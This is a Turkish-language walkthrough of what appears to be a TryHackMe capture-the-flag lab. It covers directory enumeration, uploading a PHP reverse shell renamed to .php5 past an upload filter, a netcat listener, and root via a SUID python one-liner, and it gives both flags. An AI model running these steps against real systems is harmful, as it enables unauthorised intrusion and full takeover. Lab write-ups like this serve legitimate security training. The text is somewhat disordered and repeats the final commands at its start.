usr/bin/python -c 'import os; os.setuid(0); os.system("/bin/sh")'

ls

whoami

root

Tarama Sonucunun Fotoğrafını Paylaşacaktım Ama Bi Sıkıntı Çıktı Yazı İle Anlatacağım

Tarama Sonucunda Muhtemelen

2 PORT AÇIK OLACAKTIR 80.VE 22.PORT

22.PORT SSH ARACI KULLANIYOR

80.PORT APACHE KULLANIYOR SÜRÜMÜ YANINDA YAZAR BENİMKİSİ 2.4.29

BUNLAR TRY HACKMEDE SORULAN SORULARIN CEVABIDIR

Şimdi İse Gobuster Kullanacağız Terminale

gobuster dir -u http://ipadresi -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

Sonuçlar Geldikten Sonra İp Adresinizi Tarayıcıda Taratın Ve /panel Girin

Terminale Geri Dönüyoruz Ve

cd usr/share/webshells

ls

cd php/

ls

cp php-reverse-shell.php /root/Desktop/shell.php

cd ~

clear

ls

cd Desktop/

ls

shell.php

nano shell.php

Burayı Kapatmayıp Yeni Sayfa Açıyoruz Terminale

ifconfig

yazıyoruz ve ip adresini nano shell.php dosyasına aktarıcaz aynı şekilde portuda

nc -nvlp 4444

giriyoruz burada portu dinlemeye aldık şimdi nanoyu kaydedip çıkın

Sonra Bu shelli Siteye Enjekte Etmemiz Gerekiyor

Terminal

mv shell.php shell.php2

olarak değiştiriyoruz bu işlemi 5 e kadar enjekte edip devam edin

mv shell.php2 shell.php3

mv shell.php3 shell.php4

mv shell.php4 shell.php5

mv shell.php5 shell.php6

evet şimdi linux arama moturuna

ipadresi/uploads girin

Terminal

whoami

www data

clear

TERM environment variable not set

hata aldık

set | grep TERM

TERM=xterm

clear

Hata Düzeldi Bundan Sonrası Önemli

pwd

/

whoami

www-data

ls

cd var

ls

cd www

clear

ls

html

user.txt

cat user.txt

THM{y0u_g0t_a_sh3ll}

Evet Flag ı Bulduk Ama Hala Root Olamadık Bunun İçin Tekrar Terminal

find / -perm -u=s -type f 2>/dev/null

clear

/usr/bin/pyhton -c 'import os; os.system("/bin/sh")'

clear

/usr/bin/python -c 'print(open("/root/root.txt").read())'

ve diğer root flag bulduk

THM{pr1v1l3g3_3sc4l4t10n}

usr/bin/python -c 'import os; os.setuid(0); os.system("/bin/sh")'

ls

whoami

root